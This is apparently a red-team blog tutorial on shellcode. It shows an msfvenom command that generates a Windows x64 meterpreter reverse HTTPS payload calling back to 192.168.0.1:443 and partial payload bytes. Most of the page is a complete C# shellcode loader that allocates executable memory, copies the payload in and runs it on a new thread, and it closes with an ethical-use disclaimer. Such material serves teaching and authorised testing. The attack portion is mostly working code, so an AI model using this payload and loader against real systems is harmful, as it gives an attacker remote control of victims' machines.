What is shellcode and how do we use it to pop shells?
 Steven
C:\Windows\System32 > whoami
I'm a Senior Penetration Tester with a keen eye on safeguarding network and Active Directory environments. My qualifications, highlighted by certifications like eJPTv1, PNPT, ICCA, CARTP, CNPen, CRTE, and CRTO speak to my expertise and passion for cybersecurity. When I'm not decoding the complexities of security systems, you'll find me indulging in herpetology, noodling on my guitar, or grinding away at certs or labs.
Currently, I'm delving deeper into malware development and red team tactics, a testament to my belief in continuous learning and adapting. As I navigate through the intricate world of cybersecurity, my journey is marked by a blend of professional growth and personal pursuits, always with a readiness to tackle the next challenge.
What is Shellcode?
Shellcode is a sequence of machine code instructions that are designed to be injected and executed by an exploited program.
It is a fundamental component in the exploitation of software vulnerabilities for the purpose of running arbitrary code on a target system and for obtaining some sort of reverse connection into the target system.
The term "shellcode" historically refers to code that spawns a command shell, but it has evolved to mean any payload used to exploit a software vulnerability or achieve unauthorized access by injecting malicious code into a target application or system.
Characteristics, Creation, and Purpose
Shellcode is typically seen in the form of hex with some sort of delimiter. Such as a backslash “\”, the number 0, the letter ‘x’, or a combination of the three.
IE: 0x90, x90, \x90, \0x90
The creation of shellcode typically starts with assembly, which is then compiled into machine code and encoded to avoid null bytes and other complications. This aids in our ability to use it.
We can generate shellcode that instructs the CPU to allow us a reverse shell, or beacon-like connection. This shellcode will be generated using MSFVenom.
MSFVenom and Generating our Shellcode
To generate our shellcode we first need to decide which language we’re going to be writing in. For this knowledge share, we’re going to use C#. Say our listening IP is 192.168.0.1 and we’re listening on port 443, this is what our command would look like for a basic staged payload:
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.0.1 LPORT=443 -f csharp
The output will look like this:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 685 bytes
Final size of csharp file: 3512 bytes

byte[] buf = new byte[685] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,
0x51,0x65,0x48,0x8b,0x52,0x60,0x56,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
... snip ...
};
Some things to note here: We didn't explicitly say which platform or architecture the shellcode is for, but because we have windows and x64 in our payload it can grab that information from there. It also lets us know that we didn't specify any encoders, how many characters are in the shellcode, and the total size. All of which we can ignore (for now).
Making our Shellcode’s Home
In order to execute our shellcode we need a way for the target system to get the instructions properly. This is what is referred to as a shellcode loader. It loads the shellcode into memory and executes it.
The easiest way to do this in C# is by using the Platform Invoke (P/Invoke) API. This acts as a translator to the Win32 API. The Win32 API is a comprehensive library of function calls that enables applications to interact with and leverage the core components and services of the Windows operating system.
There are 3 major Win32 API that are used in basic shellcode loaders. They are VirtualAlloc, CreateThread, and WaitForSingleObject.
We will also be using the Marshal.Copy function from the .NET framework. Lets go over the various functions we'll be using.
VirtualAlloc:
This function reserves or commits a region of pages in the virtual address space of the calling process. It accepts 4 parameters: lpAddress, dwSize, flAllocationType, and flProtect.
lpAddress: Serves as a pointer to the desired starting address of the allocated region. When set to NULL, the system determines where to allocate the space. This is often preferable for automatic memory management.
dwSize: Specifies the size of the region, in bytes. This value should be large enough to hold the shellcode or any other data the application intends to store there.
flAllocationType: Determines the type of memory allocation. Common values include MEM_COMMIT to allocate the memory, MEM_RESERVE to reserve address space without allocating it, and MEM_RESET to reset the state of the memory.
flProtect: Sets the memory protection for the region of pages to be allocated. Typical values are PAGE_READONLY, PAGE_READWRITE, PAGE_EXECUTE, PAGE_EXECUTE_READ, and PAGE_EXECUTE_READWRITE, with PAGE_EXECUTE_READWRITE being common for shellcode as it allows execution of read-write memory.
CreateThread:
This function is used to create a new thread in the calling process's context with specific security attributes, stack size, start address, parameter, and creation flags.
It accepts 6 parameters, which are lpThreadAttributes, dwStackSize, lpStartAddress, lpParameter, dwCreationFlags, and lpThreadId.
lpThreadAttributes: This parameter is a pointer to a SECURITY_ATTRIBUTES structure and dictates whether the handle can be inherited by child processes. If set to NULL, the thread handle is not inheritable.
dwStackSize: Defines the initial size of the thread's stack. If this value is zero, the new thread uses the default stack size specified in the executable header.
lpStartAddress: A pointer to the application-defined function that the thread executes, indicating the thread's entry point. This function should conform to the LPTHREAD_START_ROUTINE function signature. We will point this to our allocated memory.
lpParameter: This parameter is an optional pointer to a single variable or structure that can be passed to the thread function. This allows the thread to receive specific data it should work with.
dwCreationFlags: Controls the creation of the thread. Using 0 starts the thread immediately after creation, while CREATE_SUSPENDED initializes the thread in a suspended state until ResumeThread is called.
lpThreadId: An optional pointer that receives the unique identifier of the created thread. Passing NULL means the application does not require the thread identifier.
WaitForSingleObject:
This function is utilized to wait for the state of a specified object to become signaled. It's used in scenarios where you need to pause a thread's operation until a particular event occurs. The function takes two parameters: hHandle and dwMilliseconds.
hHandle: Represents a handle to the object that the function will wait for. This object can be various types, such as a process, thread, mutex, event, semaphore, or waitable timer.
dwMilliseconds: Specifies the time-out interval, in milliseconds. The function will wait for the object to become signaled until the interval elapses. Common special values include 0xFFFFFFFF, which waits indefinitely for the object to become signaled, and 0, which checks the object's state and returns immediately.
Marshal.Copy:
This method in .NET is used for copying data between managed and unmanaged memory spaces. It's crucial for interoperability with unmanaged code, such as when calling native functions from managed code (C#).
source: The managed array to copy from.
startIndex: The starting index in the managed array.
destination: The pointer to the unmanaged memory to copy to.
length: The number of array elements to copy.
The Flow
With all of this knowledge now we have the major building blocks of a loader and an objective in mind.
Now we have to figure out the flow of how we get our payload to execute. It is as follows.
1.Import the functions we will need (if we cant just call them)
2.Find a home for our shellcode. There are 2 easy placements for it.
3.Get the Length of our shellcode.
4.Allocate the memory needed using VirtualAlloc.
5.Move our shellcode into memory with Marshal.Copy.
6.Execute our payload with CreateThread.
7.And lastly, have WaitForSingleObject continue our execution so it doesn’t stop.
The Code
Imports:
Lets import the basic C# libraries as well as System.Runtime.InteropServices that’s needed for Marshal.Copy.


Next lets create a namespace, a class, and our Main function.


Next we need to import our 3 Win32 API

Then we need to decide on a place to put our shellcode. We’re going to keep it in the Main function. This places the shellcode in the .text section of the .exe. And then use the .Length function to easily get the length.

Lastly we’ll use our functions to allocate memory, move the shellcode into memory, execute it, and keep it running.

Final Code
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Runtime.InteropServices;
class Program
{
    static void Main(string[] args){
        [DllImport("kernel32.dll")]
        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
        [DllImport("kernel32.dll")]
        static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
        [DllImport("kernel32.dll")]
        static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        byte[] buf = {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
           ... snip ...
            0x2e,0x65,0x78,0x65,0x00};

        int payloadSize = buf.Length;
        const uint MEM_COMMIT = 0x1000;
        const uint PAGE_EXECUTE_READWRITE = 0x40;
        IntPtr addr = VirtualAlloc(IntPtr.Zero, (uint)payloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        Marshal.Copy(buf, 0, addr, payloadSize);
        IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
        WaitForSingleObject(hThread, 0xFFFFFFFF);
    }
}
Note: I have changed it slightly to take up less space on the page.
Demo (calc.exe shellcode)
Bonus: Using Copilot to quickly build the shellcode loader.
Disclaimer on Ethical Use
The content provided in this blog, including all instructions, code snippets, and methodologies related to shellcode, malware development, and red team tactics, is intended for educational purposes and ethical use only. This information aims to enhance the knowledge and skills of cybersecurity professionals in safeguarding network and Active Directory environments against potential threats.
Ethical Guidelines:
Legal Compliance: Always operate within the legal boundaries of your jurisdiction. Unauthorized access to computer systems, networks, or data is illegal and unethical. Use the techniques and tools discussed only in environments and scenarios where you have explicit permission to do so.
Purpose of Use: Apply the knowledge and tools shared here to improve security measures, conduct authorized penetration testing, or for educational purposes within controlled environments.
Respect Privacy: Ensure that privacy is respected and protected. Do not use the information gained through these methods for harmful or invasive purposes.
Promote Security Awareness: Use the insights and skills acquired to contribute to the cybersecurity community's growth and to raise awareness about security vulnerabilities and how to defend against them.
Caution: The misuse of information in this blog can lead to criminal charges and ethical violations. The author and publisher of this blog disclaim any liability for the misuse of the content provided or any damages resulting from its use. It is the reader's responsibility to adhere to all applicable laws and ethical standards.
Remember, the goal of exploring cybersecurity vulnerabilities and exploitation techniques is to foster a more secure digital world. Always prioritize ethical considerations and the welfare of others in your cybersecurity endeavors.
Subscribe to my newsletter
Read articles from Steven directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
